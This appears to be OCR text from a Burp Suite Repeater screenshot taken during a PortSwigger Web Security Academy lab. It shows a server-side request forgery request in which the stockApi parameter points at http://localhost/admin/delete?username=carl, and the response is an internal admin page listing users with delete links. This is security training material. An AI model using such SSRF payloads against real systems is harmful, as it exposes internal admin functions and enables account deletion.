 41% 3278 MiB 86.83 GB Offline 95% 100% 5% 02:04 PM
Burp Project Intruder Repeater Window Help Backslash Powered Scanner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Auth Analyzer Settings
1 × +
Send Cancel < > Target: https://0a950014043d9825c047a43e006600bc.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a950014043d9825c047a43e006600bc.web-security-academy.net
3 Cookie: session=o4AbqkGYyeQta9G1zjPUILxilDarx7LP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a950014043d9825c047a43e006600bc.web-security-academy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a950014043d9825c047a43e006600bc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin/delete?username=carl
Search... 0 matches
Response
Pretty Raw Hex Render \n
28,15'></polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>LAB</span>
35 <p>Not solved</p>
36 <span class=lab-status-icon></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a><p>|</p>
48 <a href="/admin">Admin panel</a><p>|</p>
49 <a href="/my-account">My account</a><p>|</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>Users</h1>
56 <div>
57 <span>carlos - </span>
58 <a href="/admin/delete?username=carlos">Delete</a>
59 </div>
60 <div>
61 <span>wiener - </span>
62 <a href="/admin/delete?username=wiener">Delete</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72
carlos 2 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 15
Response headers 5
Done 3,038 bytes | 199 millis